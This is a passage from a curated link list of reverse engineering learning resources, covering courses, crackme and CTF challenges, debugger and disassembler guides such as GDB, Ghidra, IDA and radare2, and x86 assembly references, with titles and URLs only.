[Reverse Engineering 101 - NYU:Poly 2010](https://prezi.com/a5tm-lf0879-/reverse-engineering-101-nyupoly-2010/)
[Reverse Engineering 102 - NYU:Poly 2010](https://prezi.com/e5a2tumdqocj/reverse-engineering-102-nyupoly-2010/)
[Reverse Engineering 1 - NYU Poly 2011](https://vimeo.com/30076325)
[Reverse Engineering 2 - NYU Poly 2011](https://vimeo.com/30594548)
</dl>
### Open Security Training
<dl>
[Open Security Training - Introduction To Reverse Engineering](http://opensecuritytraining.info/IntroductionToReverseEngineering.html)
[Open Security Training - Life Of Binaries](http://opensecuritytraining.info/LifeOfBinaries.html)
</dl>
[Software RE Resources | NSA Codebreaker Challenge](https://codebreaker.ltsnet.net/resources)
[Software Reverse Engineering and Malware Analysis](http://www.cs.fsu.edu/~liux/courses/reversing/calendar.html)
[Microcorruption - Interactive Intro to RE](https://microcorruption.com/login)
[RE for Beginners | Reverse Engineering](https://www.begin.re/)
[RPI - CSCI 4971 - Secure Software Principles (RE stuff)](http://www.cs.rpi.edu/academics/courses/spring10/csci4971/)
[RE guide for beginners: Methodology and tools - Reverse Engineering - 0x00sec](https://0x00sec.org/t/re-guide-for-beginners-methodology-and-tools/2242)
[Reverse Engineering 101 - Reverse Engineering - 0x00sec](https://0x00sec.org/t/reverse-engineering-101/1233)
[[Tutorial] Reversing a multi stage binary step-by-step - Reverse Engineering - 0x00sec - The Home of the Hacker](https://0x00sec.org/t/tutorial-reversing-a-multi-stage-binary-step-by-step/2692)
[RPISEC INTROSEC](https://introsec.backdrifting.net/lectures/2017fall/06_reverse_engineering.html#1)
[How to Reverse Engineer Software (Windows) in a Right Way](https://www.apriorit.com/dev-blog/364-how-to-reverse-engineer-software-windows-in-a-right-way?utm_source=reddit&utm_medium=blog-march19&utm_campaign=feed)
[Bootstrapping Understanding: An Introduction to Reverse Engineering](http://www.muppetlabs.com/~breadbox/txt/bure.html)
</dl>
### Challenges
<dl>
### Bombs
<dl>
[RPI Bomb](http://www.cs.rpi.edu/academics/courses/spring10/csci4971/rev2/bomb)
[Reversing and Exploiting a Nuclear Bomb ;) - Reverse Engineering - 0x00sec - The Home of the Hacker](https://0x00sec.org/t/reversing-and-exploiting-a-nuclear-bomb/3412)
[Linux Bomb Walkthrough – Part1 (Setup) – mcb101](https://mcb101.blog/2019/02/15/linux-binary-bomb-walkthrough-setup/)
</dl>
### Crackme
<dl>
[Crackmes.one](https://crackmes.one/)
[[KEYGENME - EASY] Cracking Your First Program - Reverse Engineering / Challenges - 0x00sec](https://0x00sec.org/t/keygenme-easy-cracking-your-first-program/1075)
[Malwarebytes CrackMe 2 by hasherazade](https://secrary.com/CrackMe/hasherezadeCrackme2/)
[Mastermind crackme by Spider](https://secrary.com/CrackMe/mastermind_spider/)
[How to solve the Malwarebytes CrackMe: a step-by-step tutorial | Malwarebytes Labs](https://blog.malwarebytes.com/malwarebytes-news/2017/11/how-to-solve-the-malwarebytes-crackme-a-step-by-step-tutorial/)
</dl>
### Crypto
<dl>
[The Cryptopals Crypto Challenges](http://cryptopals.com/)
</dl>
### CTF Writeups/Challenges
<dl>
[VIDEO: Tips, Tricks, and Clues to Escape the LabyREnth CTF](https://unit42.paloaltonetworks.com/unit42-video-tips-tricks-clues-escape-labyrenth-ctf/)
[Palo Alto - LabyREnth](http://blog.labyrenth.com/community/)
[[Crackme] ESET Crackme Challenge 2015 - Archived - Tuts 4 You](https://forum.tuts4you.com/topic/36862-crackme-eset-crackme-challenge-2015/)
["ESET - Malware analyst challenge"](http://www.nullsecurity.org/article/eset_malware_anlyst_challenge)
[ESET CrackMe Challenge 2015 Walkthrough - UIC Academy](https://quequero.org/2016/01/eset-crackme-challenge-2015-walkthrough/)
[Crack me ESET site](https://join.eset.com/en/challenges/crack-me)
[SANS 2018 Holiday Hack Writeup](https://www.holidayhackchallenge.com/2018/winners/esnet_hhc18/)
[SANS Penetration Testing | SANS 2015 Shmoo Challenge Winners and Official Answer | SANS Institute](https://pen-testing.sans.org/blog/2015/03/23/sans-2015-shmoo-challenge-winners-and-official-answer)
[ROOTCON 2019's CTF Writeups for Web Category - InfoSec Write-ups - Medium](https://medium.com/bugbountywriteup/rootcon-2019s-ctf-writeups-for-web-category-753abe95fe15)
[SAN 2015 Challenge #ShmooCon - writeup](https://evandrix.github.io/blogpost-20150205-sans-pentest@shmoocon/)
[SANS 2017 Holiday Hack Writeup](https://www.holidayhackchallenge.com/2017/winners/ncsa/report.html#orgffbdca3)
[2018 Flare-On Challenge Solutions « 2018 Flare-On Challenge Solutions | FireEye Inc](https://www.fireeye.com/blog/threat-research/2018/10/2018-flare-on-challenge-solutions.html)
[2019 Flare-On Challenge Solutions | FireEye Inc](https://www.fireeye.com/blog/threat-research/2019/09/2019-flare-on-challenge-solutions.html)
[Coding | Reversing: Flare-On Challenge 2017 Writeup](https://0xec.blogspot.com/2017/10/flare-on-challenge-2017-writeup.html)
[2017 Flare-On Challenge Solutions « 2017 Flare-On Challenge Solutions | FireEye Inc](https://www.fireeye.com/blog/threat-research/2017/10/2017-flare-on-challenge-solutions.html)
[Network Forensics Puzzle Contest](http://forensicscontest.com/puzzles)
[Network Forensics Puzzle Contest 2014 Walkthrough – Network Forensics Puzzle Contest](http://forensicscontest.com/2014/08/14/network-forensics-puzzle-contest-2014-walkthrough#more-1221)
[Network Forensics Puzzle 2014 – BytePuzzles](https://bytepuzzles.com/products/network-forensics-puzzle-2014)
[DEFCON 22 Network Forensics Puzzle Contest Walkthrough : netsec](https://www.reddit.com/r/netsec/comments/2dnc8c/defcon_22_network_forensics_puzzle_contest/)
[SANS Digital Forensics and Incident Response Challenge](https://digital-forensics.sans.org/community/challenges)
</dl>
[Reverse Engineering & Exploitation of a “Connected Alarm Clock” – Courk's Blog](https://courk.fr/index.php/2017/09/10/reverse-engineering-exploitation-connected-clock/)
[2018 B-day Reverse Engineering Challenge](http://rikaard.io/post/2018-bday-reversing/)
[CSAW_2009 RE Challenge](https://github.com/s7ephen/CSAW_2009)
[Flareon 5 Challenge 6 - Magic (Walk through - Reverse Engineering) - YouTube](https://www.youtube.com/watch?v=3iYlpYLTn-0)
[Reverse Engineering challenges](https://challenges.re/)
[pwnable.xyz](https://pwnable.xyz/challenges/)
[https://www.reversinghero.com](https://www.reversinghero.com/)
</dl>
### Programming/Assembly Concepts for RE
<dl>
[BOLO: Reverse Engineering — Part 1 (Basic Programming Concepts)](https://medium.com/@danielabloom/bolo-reverse-engineering-part-1-basic-programming-concepts-f88b233c63b7)
[BOLO: Reverse Engineering — Part 2 (Advanced Programming Concepts)](https://medium.com/@danielabloom/bolo-reverse-engineering-part-2-advanced-programming-concepts-b4e292b2f3e)
[Assembly Basics](https://platform.avatao.com/paths/a0dc20fc-f1b5-43c9-89fc-3a5fccfb5f0b/challenges/e63cb4dd-4777-4d2d-b81d-a822277983bc)
[Getting ready for Assembly Programming – Anatomy of Intel Processor - Part 2](https://scriptdotsh.com/index.php/2018/05/13/anatomy-of-intel-processor/)
[Getting ready for Assembly Language Programming – Part 1](https://scriptdotsh.com/index.php/2018/05/05/linux-asm-32bit-part-1/)
[Getting started with Assembly language programming - End of theory - Part 3](https://scriptdotsh.com/index.php/2018/07/14/end-of-theory/)
[Assembly Language Programming and Shellcoding - Lab setup and some important things - Part 4](https://scriptdotsh.com/index.php/2018/07/21/labsetup/)
[Assembly Language Programming and Shellcoding - Hello World - Part 5](https://scriptdotsh.com/index.php/2018/07/29/hello-world/)
[Assembly Language Programming and Shellcoding - Important Functions - Part 6](https://scriptdotsh.com/index.php/2018/10/12/rot1/)
[Assembly Language Programming and Shellcoding – Important Functions – Part 7](https://scriptdotsh.com/index.php/2018/10/26/rot2/)
[A crash course in x86 Assembly](https://x89k.tk/reverse%20engineering%20basics/2018/06/14/reb3.html)
[Guide to x86 Assembly](https://www.cs.virginia.edu/~evans/cs216/guides/x86.html)
</dl>
### Linux RE - 64bit
<dl>
[Part 1 - Reverse Engineering Basics - Linux x64](https://scriptdotsh.com/index.php/2018/04/09/ground-zero-part-1-reverse-engineering-basics/)
[Part 1-2 – Reverse Engineering Password Protected Reverse Shells – Linux x64](https://scriptdotsh.com/index.php/2018/07/26/ground-zero-part-1-2-reverse-engineering-password-protected-reverse-shells-linux-x64/)
[Part 3 - Reverse Engineering Basics - Linux on ARM64](https://scriptdotsh.com/index.php/2018/04/26/ground-zero-part-3-reverse-engineering-basics-linux-on-arm64/)
[Part 3-2 - Reverse Engineering - Patching Binaries with Radare2 - ARM64 - ScriptDotSh](https://scriptdotsh.com/index.php/2018/08/13/reverse-engineering-patching-binaries-with-radare2-arm-aarch64/)
</dl>
### Windows RE - 64bit
<dl>
[Part 2 - Reverse Engineering Basics - Windows x64 - ScriptDotSh](https://scriptdotsh.com/index.php/2018/04/16/ground-zero-part-2-reverse-engineering-basics/)
[Part 2-2 – Reverse Engineering – XOR encryption – Windows x64 - ScriptDotSh](https://scriptdotsh.com/index.php/2018/05/09/ground-zero-part-2-2-reverse-engineering-xor-encryption-windows-x64/)
[Part 2-3 – Reverse Engineering – Building Cracked Binaries – Windows x64 - ScriptDotSh](https://scriptdotsh.com/index.php/2018/06/09/ground-zero-part-2-3-reverse-engineering-building-cracked-binaries-windows-x64/)
</dl>
### Wargames
<dl>
[OverTheWire: Maze - exploitation/programming/RE Wargame](http://overthewire.org/wargames/maze/)
[OverTheWire: Semtex - Exploitation and RE](http://overthewire.org/wargames/semtex/)
</dl>
[Shitsco CTF Problem Walkthrough – Georgia Weidman – Medium](https://medium.com/@georgiaweidman/shitsco-ctf-problem-walkthrough-6c6ae4f57599)
[Blizzard CTF 2017 – The LichKing Reverse Engineering challenge walkthrough | Shortjump!](http://0xeb.net/2018/02/blizzard-ctf-2017-the-lichking-reverse-engineering-challenge-walkthrough/)
[Beginner RE Resources](https://github.com/the-akira/computer_science_web_resources/blob/master/db/reverse_engineering.md)
[[Tutorial] An example of reversing an undocumented game file format](https://www.unknowncheats.me/forum/general-programming-and-reversing/332048-example-reversing-undocumented-game-file-format.html)
[Exam surveillance - the return. (ExamCookie) | vmcall](https://vmcall.github.io/reversal/2019/05/16/exam-surveillance2.html)
</dl>
### Debugging
<dl>
### GDB - Debugger
<dl>
### Record and Replay
<dl>
[GDB and Reverse Debugging](https://www.gnu.org/software/gdb/news/reversible.html)
[gdb record and replay - Google Search](https://www.google.com/search?q=gdb+record+and+replay&oq=gdb+record+and+&aqs=chrome.0.0j69i57.2236j0j7&client=ubuntu&sourceid=chrome&ie=UTF-8)
[gdb server - Google Search](https://www.google.com/search?q=gdb+server&oq=gdb+server&aqs=chrome..69i57j0l5.2604j0j7&client=ubuntu&sourceid=chrome&ie=UTF-8)
[gdb - How do I use watchpoints?](http://www.unknownroad.com/rtfm/gdbtut/gdbwatch.html)
[Debugging with GDB - Set Watchpoints](https://ftp.gnu.org/old-gnu/Manuals/gdb/html_node/gdb_29.html)
[GDB Command Reference - Breakpoint and watchpoint management](http://visualgdb.com/gdbreference/commands/breakpoint_commands)
[Debugging with GDB: Reverse Execution](https://sourceware.org/gdb/onlinedocs/gdb/Reverse-Execution.html)
[reverse-continue gdb - Google Search](https://www.google.com/search?client=ubuntu&hs=69N&ei=s5v_XM3IIJC4ggfgwbCYAw&q=reverse-continue+gdb&oq=reverse+continue+gdb&gs_l=psy-ab.3.0.0i22i30.39266.47490..48623...0.0..0.114.1657.19j1......0....1..gws-wiz.......0i71j0i67j0i131j0j0i10j0i13j0i22i10i30j0i8i13i30j0i30j0i5i10i30j0i5i30j0i8i30.7XeObidt1kE)
</dl>
[Beej's Quick Guide to GDB](http://beej.us/guide/bggdb/)
[RMS's gdb Tutorial](http://www.unknownroad.com/rtfm/gdbtut/gdbtoc.html)
[GDB and Pwntools training](https://ocw.cs.pub.ro/courses/cns/labs/lab-01)
[Debugging with GDB Introduction | Azeria Labs](https://azeria-labs.com/debugging-with-gdb-introduction/)
[longld/peda: PEDA - Python Exploit Development Assistance for GDB](https://github.com/longld/peda)
[Using GDB to Develop Exploits - A Basic Run Through](https://www.exploit-db.com/papers/13205/)
[GDB Command Reference - x command](http://visualgdb.com/gdbreference/commands/x)
[GDB Basics](https://platform.avatao.com/paths/a0dc20fc-f1b5-43c9-89fc-3a5fccfb5f0b/challenges/166366b3-2e89-49ee-86a3-023663d197b7)
[Quick Gdb Guide](http://condor.depaul.edu/glancast/373class/docs/gdb.html)
[Debugging with GDB: Memory](https://sourceware.org/gdb/onlinedocs/gdb/Memory.html)
[tools - How to handle stripped binaries with GDB? No source, no symbols and GDB only shows addresses? - Reverse Engineering Stack Exchange](https://reverseengineering.stackexchange.com/questions/1935/how-to-handle-stripped-binaries-with-gdb-no-source-no-symbols-and-gdb-only-sho)
[cs01/gdbgui: Browser-based frontend to gdb (gnu debugger). Add breakpoints, view the stack, visualize data structures, and more in C, C++, Go, Rust, and Fortran. Run gdbgui from the terminal and a new tab will open in your browser.](https://github.com/cs01/gdbgui)
[debuggers - Decent GUI for GDB - Reverse Engineering Stack Exchange](https://reverseengineering.stackexchange.com/questions/1392/decent-gui-for-gdb)
[How to highlight and color gdb (and other alternatives)](https://stackoverflow.com/questions/209534/how-to-highlight-and-color-gdb-output-during-interactive-debugging/522192)
[snare/voltron: A hacky debugger UI for hackers](https://github.com/snare/voltron)
[PEDA Slides](http://ropshell.com/peda/Linux_Interactive_Exploit_Development_with_GDB_and_PEDA_Slides.pdf)
[Multi-Architecture GDB Enhanced Features for Exploiters & Reverse-Engineers: GEF](https://n0where.net/multi-architecture-gdb-enhanced-features-for-exploiters-reverse-engineers-gef)
[GNU Debugger Tutorial](http://www.tutorialspoint.com/gnu_debugger)
[Guide to Faster, Less Frustrating Debugging](http://heather.cs.ucdavis.edu/~matloff/UnixAndC/CLanguage/Debug.html)
[GDB Primer](http://people.cs.pitt.edu/~mosse/gdb-note.html)
[Georgia Tech - Debugging with GDB](https://sourceware.org/gdb/onlinedocs/gdb/)
[Using GDB to Develop Exploits - A Basic Run Through](https://www.exploit-db.com/papers/13205)
[Home - GEF - GDB Enhanced Features documentation](https://gef.readthedocs.io/en/master/)
[gdb-refcard.pdf](https://www.cs.princeton.edu/courses/archive/fall16/cos432/hw2/gdb-refcard.pdf)
[GDB Cheat Sheet](https://darkdust.net/files/GDB%20Cheat%20Sheet.pdf)
[Art of Debugging | No Starch Press](https://nostarch.com/debugging.htm)
[Stanford-GDB-Slides.pdf](http://www.scs.stanford.edu/10au-cs144/notes/section/gdb-tutorial.pdf)
[CMU-GDB-Slides](http://www.cs.cmu.edu/~gilpin/tutorial/)
[Debugging C/C++ Programs Remotely Using Visual Studio Code and gdbserver](https://medium.com/@spe_/debugging-c-c-programs-remotely-using-visual-studio-code-and-gdbserver-559d3434fb78)
[Awesome GDB](https://blahcat.github.io/slides/ruxmon-2016-08-gef/?print-pdf#/)
[Debugging with GDB - Set Breaks](https://ftp.gnu.org/old-gnu/Manuals/gdb/html_node/gdb_28.html)
</dl>
### x64dbg - Debugger
<dl>
[x64dbg](https://x64dbg.com/#start)
[Plugins · x64dbg/x64dbg Wiki · GitHub](https://github.com/x64dbg/x64dbg/wiki/Plugins)
[GitHub - x64dbg/x64dbg: An open-source x64/x32 debugger for windows.](https://github.com/x64dbg/x64dbg)
[x64dbg - Tuts 4 You](https://forum.tuts4you.com/forum/139-x64dbg/)
[utkonos/lst2x64dbg: Extract labels from IDA .lst or Ghidra .csv file and export x64dbg database.](https://github.com/utkonos/lst2x64dbg)
</dl>
### Windbg - Windows Debugger
<dl>
[New WinDbg available in preview! – Debugging Tools for Windows](https://blogs.msdn.microsoft.com/windbg/2017/08/28/new-windbg-available-in-preview/)
[Introduction to Windbg and debugging windows - YouTube](https://www.youtube.com/playlist?list=PLhx7-txsG6t6n_E2LgDGqgvJtCHPL7UFu)
</dl>
### Immunity Debugger
<dl>
[Immunity Debugger Downloads / Downloads - Tuts 4 You](https://tuts4you.com/download.php?list.72)
</dl>
### OllyDbg - Debugger
<dl>
[OllyDbg 2.0](http://www.ollydbg.de/version2.html)
[OllyDbg v1.10](http://www.ollydbg.de/)
[danh3707/OllyDbgV1.10-plugins-and-Hlpfile: OllyDbg v1.10 with plugins and help32 file along with windows 10 help32 fix. With a dark color scheme.](https://github.com/danh3707/OllyDbgV1.10-plugins-and-Hlpfile)
</dl>
[rr: lightweight recording & deterministic debugging](https://rr-project.org/)
[Debuggex: Online visual regex tester. JavaScript, Python, and PCRE.](https://www.debuggex.com/)
[Introduction to Debuggers](https://www.slideshare.net/saumilshah/introduction-to-debuggers)
[Debugging with PTrace](http://www.secretmango.com/jimb/Whitepapers/ptrace/ptrace.html)
### Anti-Debug Stuff
<dl>
[Anti Debugging Protection Techniques With Examples](https://www.apriorit.com/dev-blog/367-anti-reverse-engineering-protection-techniques-to-use-before-releasing-software)
</dl>
</dl>
### Tools (Disassemblers/Decompilers/Hex Editors)
<dl>
### GHIDRA - Static Analysis - Disassembler/Decompiler
<dl>
### Ghidra Plugins
<dl>
[felberj/gotools: Plugin for Ghidra to assist reversing Golang binaries](https://github.com/felberj/gotools)
[SVD-Loader for Ghidra: Simplifying bare-metal ARM reverse engineering :: Security for the embedded and connected world](https://leveldown.de/blog/svd-loader/)
[Using OOAnalyzer to Reverse Engineer Object Oriented Code with Ghidra](https://insights.sei.cmu.edu/sei_blog/2019/07/using-ooanalyzer-to-reverse-engineer-object-oriented-code-with-ghidra.html)
[OOAnalyzer: Binary Static Analysis of Object Oriented Code](https://insights.sei.cmu.edu/sei_blog/2015/08/the-pharos-framework-binary-static-analysis-of-object-oriented-code.html)
</dl>
[GitHub - NationalSecurityAgency/ghidra](https://github.com/NationalSecurityAgency/ghidra)
[Ghidra](https://ghidra-sre.org/)
[Ghidra](https://www.nsa.gov/resources/everyone/ghidra/)
[Ghidra Cheat Sheet](https://ghidra-sre.org/CheatSheet.html)
[Ghidra Installation Guide](https://ghidra-sre.org/InstallationGuide.html)
[Frequently asked questions · NationalSecurityAgency/ghidra Wiki · GitHub](https://github.com/NationalSecurityAgency/ghidra/wiki/Frequently-asked-questions)
[First Look at Ghidra (NSA Reverse Engineering Tool) - YouTube](https://www.youtube.com/watch?time_continue=844&v=285b_DEmvHY)
[Reversing Android Bluetooth Chipsets with Ghidra - YouTube](https://www.youtube.com/watch?v=UXEfmTE-6QI)
[Ghidra: A quick overview for the curious | Shortjump!](http://0xeb.net/2019/03/ghidra-a-quick-overview/)
[Ghidra Plugin Development for Vulnerability Research - Part-1 — Somerset Recon](https://www.somersetrecon.com/blog/2019/ghidra-plugin-development-for-vulnerability-research-part-1)
[decompiler: Decompiler Analysis Engine](https://ghidra-decompiler-docs.netlify.com/)
[Ghidra RSA Presentation](https://www.youtube.com/watch?v=BxMGfcxQfwk&feature=youtu.be)
[Ghidra Ninja - YouTube](https://www.youtube.com/channel/UC3S8vxwRfqLBdIhgRlDRVzw)
[Using NSA's Ghidra to make a keyboard backlight match in-game graphics of SuperHexagon : programming](https://www.reddit.com/r/programming/comments/bbqg1b/using_nsas_ghidra_to_make_a_keyboard_backlight/)
[INFILTRATE 2019 - Three Heads are Better Than One: Mastering Ghidra](https://vimeo.com/335158460)
[Working With Ghidra's P-Code To Identify Vulnerable Function Calls - River Loop Security](https://www.riverloopsecurity.com/blog/2019/05/pcode/)
[Online Courses – Ghidra](https://ghidra.re/online-courses/)
[A Vagrantfile for provisioning a VM with Ghidra and X11 forwarding enabled.](https://gist.github.com/nathanqthai/668f09adbc4b10da600aeaad66b108e9)
### SLEIGH
<dl>
[decompiler: SLEIGH](https://ghidra-decompiler-docs.netlify.com/sleigh.html)
[SLEIGH](https://ghidra.re/courses/languages/html/sleigh.html)
</dl>
</dl>
### IDA Pro/HexRays - Static Analysis - Disassembler/Decompiler
<dl>
[The Basics of IDA Pro - InfoSec Resources](http://resources.infosecinstitute.com/basics-of-ida-pro-2/)
[Reversing Basics - A Practical Approach Using IDA Pro | www.SecurityXploded.com](http://securityxploded.com/reversing-basics-ida-pro.php)
[ida pro tutorial for beginners - Google Search](https://www.google.com/webhp?sourceid=chrome-instant&rlz=1C1AVNE_enUS658US663&ion=1&espv=2&ie=UTF-8#q=ida%20pro%20tutorial%20for%20beginners)
[Basic Dynamic Analysis with IDA Pro and WinDBG - YouTube](https://www.youtube.com/watch?v=_ACDiW2I4ns)
[GitHub - patois/IDACyber: Data Visualization Plugin for IDA Pro](https://github.com/patois/IDACyber)
[Real-world Decompilation with IDA Pro - Part 1: Introduction - YouTube](https://www.youtube.com/watch?v=vb18UVF4a_o)
[Real-world Decompilation with IDA Pro - Part 2: String Handling - YouTube](https://www.youtube.com/watch?v=tVvYsFStPTc)
[IDA series, part 2: debugging a .NET executable](https://qmemcpy.github.io/post/ida-series-2-debugging-net)
[IDA series, part 1: the Hex-Rays decompiler](https://qmemcpy.github.io/post/ida-series-1-hex-rays)
[Marco Ramilli's Blog: How to Patch Binary with IDA Pro](http://marcoramilli.blogspot.com/2011/01/how-to-patch-binary-with-ida-pro.html)
[daniel_plohmann / simpliFiRE.IDAscope — Bitbucket](https://bitbucket.org/daniel_plohmann/simplifire.idascope)
[GitHub - onethawt/idaplugins-list: A list of IDA Plugins](https://github.com/onethawt/idaplugins-list)
[GitHub - Maktm/FLIRTDB: A community driven collection of IDA FLIRT signature files](https://github.com/Maktm/FLIRTDB)
[FLARE IDA Pro Script Series: Simplifying Graphs in IDA « FLARE IDA Pro Script Series: Simplifying Graphs in IDA | FireEye Inc](https://www.fireeye.com/blog/threat-research/2018/01/simplifying-graphs-in-ida.html)
[Binary Cracking & Byte Patching with IDA Pro - CodeProject](https://www.codeproject.com/Articles/833955/Binary-Cracking-Byte-Patching-with-IDA-Pro)
[Free IDA Pro Reverse Code Engineering and Binary Auditing Training Material for University Lectures](http://www.binary-auditing.com/)
[Using Z3 with IDA to simplify arithmetic operations in functions | Shortjump!](http://0xeb.net/2018/03/using-z3-with-ida-to-simplify-arithmetic-operations-in-functions/)
[Attacking Network Protocols: A Hacker's Guide to Capture, Analysis, and ... - James Forshaw - Google Books](https://books.google.com/books?id=kLgrDwAAQBAJ&pg=PT215&lpg=PT215&dq=how+to+find+debug+symbol+file+when+reverse+engineering&source=bl&ots=PWvn1aBqJi&sig=sgBk9yoWfZOqDaScAXEBnv16IXI&hl=en&sa=X&ved=0ahUKEwiXmKm3lpfcAhVyg-AKHTRsA64Q6AEIVTAE#v=onepage&q=how%20to%20find%20debug%20symbol%20file%20when%20reverse%20engineering&f=false)
[TiGa's Video Tutorial Site](http://www.woodmann.com/TiGa/idaseries.html)
[RE for Beginners | Short Intro to IDA](https://www.begin.re/short-intro-to-ida)
[IDA Shortcuts [PDF]](file:///home/emtuls/Downloads/IDA_Pro_Shortcuts.pdf)
[IDA Pro Malware Analysis Tips - YouTube](https://www.youtube.com/watch?v=qCQRKLaz2nQ)
[TiGa Tuts - IDA Pro Disassembler & Debugger - Tuts 4 You](https://tuts4you.com/download/category/67//)
</dl>
### Binary Ninja - Static Analysis - Disassembler/Decompiler
<dl>
[Reverse Engineering with Binary Ninja and gdb a key checking algorithm - TUMCTF 2016 Zwiebel part 1 - YouTube](https://www.youtube.com/watch?v=LOrSbtNXBtg)
[GitHub - ColdHeat/liil: Linear IL view for Binary Ninja](https://github.com/ColdHeat/liil)
[Binary Ninja](https://www.trailofbits.com/research-and-development/binja/)
[2000 cuts with Binary Ninja | Trail of Bits Blog](https://blog.trailofbits.com/2016/06/03/2000-cuts-with-binary-ninja/)
[binary ninja Defcon 2017](https://blog.trailofbits.com/2017/07/30/an-extra-bit-of-analysis-for-clemency/)
[De-obfuscating Jump Chains with Binary Ninja - This is Security :: by Stormshield](https://thisissecurity.stormshield.com/2018/03/20/de-obfuscating-jump-chains-with-binary-ninja/)
</dl>
### Radare2 - Static Analysis - Disassembler/Decompiler
<dl>
[dukebarman/awesome-radare2: A curated list of awesome projects, articles and the other materials powered by Radare2](https://github.com/dukebarman/awesome-radare2)
[GitHub - radare/radare2: unix-like reverse engineering framework and commandline tools](https://github.com/radare/radare2)
[A journey into Radare 2 – Part 2: Exploitation – Megabeets](https://www.megabeets.net/a-journey-into-radare-2-part-2/)
[Scripting radare2 with python for dynamic analysis - TUMCTF 2016 Zwiebel part 2 - YouTube](https://www.youtube.com/watch?v=y69uIxU0eI8)
[Radare2: An Introduction to Visual Mode - MOVEAX.ME](https://moveax.me/radare2-visual-mode/)
[Reverse Engineering Using Radare2 – Jacob Pimental – Medium](https://medium.com/@jacob16682/reverse-engineering-using-radare2-588775ea38d5)
[Reverse Engineering With Radare2 — Part 2 – Jacob Pimental – Medium](https://medium.com/@jacob16682/reverse-engineering-with-radare2-part-2-83b71df7ffe4)
[Crackme0x04 Dissected with Radare2 - MOVEAX.ME](https://moveax.me/crackme0x04/)
[Crackme0x03 Dissected with Radare2 - MOVEAX.ME](https://moveax.me/crackme0x03/)
[Crackme0x05 Dissected with Radare2 - MOVEAX.ME](https://moveax.me/crackme0x05/)
[Crackme0x06 Dissected with Radare2 - MOVEAX.ME](https://moveax.me/crackme0x06/)
[Crackme0x07 Dissected with Radare2 - MOVEAX.ME](https://moveax.me/crackme0x07/)
[Crackme0x08 Dissected with Radare2 - MOVEAX.ME](https://moveax.me/crackme0x08/)
[Debugging Using Radare2… and Windows! – Jacob Pimental – Medium](https://medium.com/@jacob16682/debugging-using-radare2-and-windows-5e58677bf943)
[Crackme0x09 Dissected with Radare2 - MOVEAX.ME](https://moveax.me/crackme0x09/)
[Reversing a Self-Modifying Binary with radare2 – Megabeets](https://www.megabeets.net/reversing-a-self-modifying-binary-with-radare2/)
[Reverse engineering a Gameboy ROM with radare2 – Megabeets](https://www.megabeets.net/reverse-engineering-a-gameboy-rom-with-radare2/)
[BombLab Dissected with Radare2 - MOVEAX.ME](https://moveax.me/bomblab/)
[Dr Von Noizeman's Nuclear Bomb defused with Radare2 - MOVEAX.ME](https://moveax.me/dr-von-noizemans-binary-bomb/)
[Crackme0x01 Dissected with Radare2 - MOVEAX.ME](https://moveax.me/crackme0x01/)
[Conditions and loops – Max Kersten](https://maxkersten.nl/binary-analysis-course/assembly-basics/conditions-and-loops/)
[radare2 python scripting - r2wiki](https://r2wiki.readthedocs.io/en/latest/home/radare2-python-scripting/)
[radare2-extras/r2snowman at master · radare/radare2-extras](https://github.com/radare/radare2-extras/tree/master/r2snowman)
[radareorg/radeco: radare decompiler tool based on radeco-lib](https://github.com/radareorg/radeco)
[radareorg/cutter: A Qt and C++ GUI for radare2 reverse engineering framework](https://github.com/radareorg/cutter)
[A journey into Radare 2 – Part 1: Simple crackme – Megabeets](https://www.megabeets.net/a-journey-into-radare-2-part-1/)
</dl>
### Hopper - Linux and MacOS Disassembler/Decompiler
<dl>
[Hopper - Linux and MacOS Disassembler](https://www.hopperapp.com/)
</dl>
### Hex Editors
<dl>
[010 Editor - Professional Text/Hex Editor with Binary Templates](https://www.sweetscape.com/010editor/)
[List of Hex Editors](https://github.com/wtsxDev/reverse-engineering#hex-editors)
</dl>
### Angr - static and dynamic symbolic ("concolic") binary analysis
<dl>
[angr · GitHub](https://github.com/angr)
[angr, a binary analysis framework](http://angr.io/)
</dl>
### dnSpy (RE tool for .NET)
<dl>
[dnSpy: .NET decompiler, debugger and assembly editor](https://github.com/0xd4d/dnSpy)
</dl>
[Compiler Explorer - Programming Language to Assembler Converter](http://godbolt.org/)
[x86 Disassembly/Disassemblers and Decompilers - Wikibooks, open books for an open world](https://en.wikibooks.org/wiki/X86_Disassembly/Disassemblers_and_Decompilers)
[Veles - Visual Binary Analysis Tool](https://codisec.com/veles/)
[Massive List Of Reverse-Engineering Tools](http://wiki.yobi.be/wiki/Reverse-Engineering)
[Programming Z3](https://theory.stanford.edu/~nikolaj/programmingz3.html)
</dl>
### Assembly Language Stuff
<dl>
### Intel x86/64
<dl>
### Open Security Training
<dl>
[Open Security Training - Intro to X86](http://www.opensecuritytraining.info/IntroX86.html)
[Open Security Training - Intro to X86-64](http://opensecuritytraining.info/IntroX86-64.html)
[Open Security Training - Intermediate X86](http://opensecuritytraining.info/IntermediateX86.html)
</dl>
[WORTH READING - x86 Disassembly.pdf](https://www.csee.umbc.edu/courses/undergraduate/CMSC491malware/x86%20Disassembly.pdf)
[x86 Assembly - YouTube - YouTube](https://www.youtube.com/playlist?list=PLan2CeTAw3pFOq5qc9urw8w7R-kvAT8Yb)
[Breaking the x86 Instruction Set - YouTube](https://www.youtube.com/watch?v=KrksBdWcZgQ)
[A Crash Course in x86 Assembly for Reverse Engineers](https://sensepost.com/blogstatic/2014/01/SensePost_crash_course_in_x86_assembly-.pdf)
[PC Assembly Language Book](http://pacman128.github.io/static/pcasm-book.pdf)
[gcc x86 Assembly](https://www.cs.uaf.edu/2005/fall/cs301/support/x86/index.html)
[x86 Assembly - Wikibooks, open books for an open world](https://en.wikibooks.org/wiki/X86_Assembly)
[x86 Disassembly - Wikibooks, open books for an open world](https://en.wikibooks.org/wiki/X86_Disassembly)
[Assembly x86 Emulator](https://carlosrafaelgn.com.br/asm86/)
[xorpd | xchg rax,rax](https://www.xorpd.net/pages/xchg_rax/snip_00.html)
[jasmin download | SourceForge.net](https://sourceforge.net/projects/tum-jasmin/)
[Assembly Language Step-by-Step Third Edition: Jeff Duntemann: 8601400126363: Amazon.com: Books](https://www.amazon.com/gp/product/0470497025/)
[Recommended - PC Assembly Book](http://pacman128.github.io/pcasm/)
[Assembly Language for x86 Processors (7th Edition): 9780133769401: Computer Science Books @ Amazon.com](https://www.amazon.com/Assembly-Language-x86-Processors-7th/dp/0133769402)
[gurugio/book_assembly_8086](https://github.com/gurugio/book_assembly_8086)
</dl>
### ARM
<dl>
